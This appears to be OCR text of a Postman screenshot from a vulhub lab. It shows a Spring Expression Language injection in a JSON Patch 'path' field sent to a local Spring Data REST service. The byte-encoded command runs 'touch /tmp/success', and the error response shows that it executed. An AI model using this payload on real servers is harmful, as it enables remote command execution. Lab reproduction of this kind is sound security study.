 http://localhost:8080
Save
PATCH
http://localhost:8080/people/1
Send
Params
Authorization
Headers (11)
Body
Pre-request Script
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
Beautify
1 [
2 ····{
3 ········"op":·"replace",
4 ········"path":·"T(java.lang.Runtime).getRuntime().exec(new·java.lang.String(new·byte[]{116,111,117,99,
104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastName",
5 ········"value":·"vulhub"
6 ····}
7 ]
Body
Cookies
Headers (4)
Test Results
400 Bad Request
194 ms
614 B
Save Response
Pretty
Raw
Preview
Visualize
JSON
1 {
2 "cause": {
3 "cause": null,
4 "message": "EL1010E: Property or field 'lastName' cannot be set on object of type 'java.lang.
UNIXProcess' - maybe not public?"
5 },
6 "message": "Could not read an object of type class com.example.accessingdatarest.Person from the
request!; nested exception is org.springframework.expression.spel.SpelEvaluationException:
EL1010E: Property or field 'lastName' cannot be set on object of type 'java.lang.UNIXProcess' -
maybe not public?"
7 }